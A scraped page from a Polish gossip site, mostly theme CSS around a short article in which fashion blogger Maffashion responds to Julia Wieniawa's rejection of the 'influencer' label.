                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><h2>Maffashion odniosła się do ostatnich słów Julii Wieniawy, w których mówiła, że nie chce być nazywana influencerką. Rozżalona Julia Kuczyńska rozmawiała z Pudelkiem.</h2>
<p>Julia Wieniawa ostatnimi czasy mocno zyskała apetyt na sławę. Często bryluje na ściankach i lansuje się w Internecie. Młoda aktorka była nawet w programie &#8221;Story of My Life&#8221;. Brała w nim udział z byłym partnerem &#8211; Antkiem Królikowskim.</p>
<figure id="attachment_39141" aria-describedby="caption-attachment-39141" style="width: 638px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-39141 size-full" src="https://superpress.pl/wp-content/uploads/2022/06/6-14.png" alt="" width="638" height="810" srcset="https://superpress.pl/wp-content/uploads/2022/06/6-14.png 638w, https://superpress.pl/wp-content/uploads/2022/06/6-14-236x300.png 236w" sizes="(max-width: 638px) 100vw, 638px" /><figcaption id="caption-attachment-39141" class="wp-caption-text">Instagram/ Maffashion</figcaption></figure>
<p>Po brylowaniu i budowaniu swojej pozycji jako celebrytka i influencerka, Wieniawa powiedziała, ze nie chce być nazywana Influencerką, ponieważ ta łątka do niej nie pasuje. W wywiadzie, Julia stwierdziła, że woli być nazywana aktorką lub wokalistką.</p>
<h3>Maffashion odniosła się do słów Wieniawy</h3>
<p>Do tych słów, odniosła się koleżanka z branży &#8211; Maffashion. Blogerka broniła pozytywnego znaczenia słowa &#8221;influencer&#8221;. Blogerka modowa stwierdziła, że pojęcie to zrobiło się byt ogólnikowe.  Mimo iż Maff przyznała, że nie widziała wywiadu Wieniawy, to podkreśla, że influencerem może być każdy: aktor, muzyk, pisarz. Kuczyńska nie chciała mówić wprost, jednak wbiła szpilę patoinfluencerom.</p>
<blockquote><p>Pojęcie influencer nie jest negatywnym pojęciem. Zrobiło się powszechne i z różnych przestrzeni są osoby zestawiane. Są wkładane do tego samego worka. Influencerem może być szanowany aktor, szanowana aktorka, muzyk, pisarz i osoba pokazująca make up. Tutaj wszyscy są wrzucani do jednego worka. Jest bardzo dużo kontrowersyjnych influencerów.</p></blockquote>
<p>&#8211; mówiła Maffashion.</p>
<blockquote><p>Z patoferederacji?</p></blockquote>
<p>&#8211; dociekliwie pytała reporterka Pudelka.</p>
<div class="sc-7hqr3i-0 am69kv-0 t6dwpn-0 kCKeKX sc-1kwzqcy-0 ckLauT">
<blockquote><p>Ty to powiedziałaś, ale są nazywani influencerami. Nie mówię, że jest lepszy i gorszy, ale nazywamy tak wszystkich.</p></blockquote>
</div>
<div class="sc-7hqr3i-0 am69kv-0 t6dwpn-0 kCKeKX sc-1kwzqcy-0 ckLauT">&#8211; wybrnęła Julia Kuczyńska.</div>
<div>
<figure id="attachment_39139" aria-describedby="caption-attachment-39139" style="width: 536px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-39139 size-full" src="https://superpress.pl/wp-content/uploads/2022/06/4-41.png" alt="" width="536" height="686" srcset="https://superpress.pl/wp-content/uploads/2022/06/4-41.png 536w, https://superpress.pl/wp-content/uploads/2022/06/4-41-234x300.png 234w" sizes="(max-width: 536px) 100vw, 536px" /><figcaption id="caption-attachment-39139" class="wp-caption-text">Instagram/ Maffashion</figcaption></figure>
<figure id="attachment_39137" aria-describedby="caption-attachment-39137" style="width: 534px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-39137 size-full" src="https://superpress.pl/wp-content/uploads/2022/06/2-44.png" alt="" width="534" height="736" srcset="https://superpress.pl/wp-content/uploads/2022/06/2-44.png 534w, https://superpress.pl/wp-content/uploads/2022/06/2-44-218x300.png 218w" sizes="(max-width: 534px) 100vw, 534px" /><figcaption id="caption-attachment-39137" class="wp-caption-text">Instagram/ Maffashion</figcaption></figure>
<figure id="attachment_39140" aria-describedby="caption-attachment-39140" style="width: 592px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-39140 size-full" src="https://superpress.pl/wp-content/uploads/2022/06/5-28.png" alt="" width="592" height="767" srcset="https://superpress.pl/wp-content/uploads/2022/06/5-28.png 592w, https://superpress.pl/wp-content/uploads/2022/06/5-28-232x300.png 232w" sizes="(max-width: 592px) 100vw, 592px" /><figcaption id="caption-attachment-39140" class="wp-caption-text">Instagram/ Maffashion</figcaption></figure>
</div>
<p>&nbsp;</p>
<p>Źródła/ Pudelek, Instagram (Maffashion)</p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-39135 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Maffashion+ubolewa+nad+etykiet%C4%85+influencer%C3%B3w+%E2%80%9DWszyscy+s%C4%85+wrzucani+do+jednego+wora%E2%80%9D&url=https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="td_block_wrap tdb_single_tags tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_30 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_30 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_30 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://superpress.pl/tag/celebryci/">celebryci</a></li><li><a href="https://superpress.pl/tag/influencerzy/">Influencerzy</a></li><li><a href="https://superpress.pl/tag/show-biznes/">show biznes</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
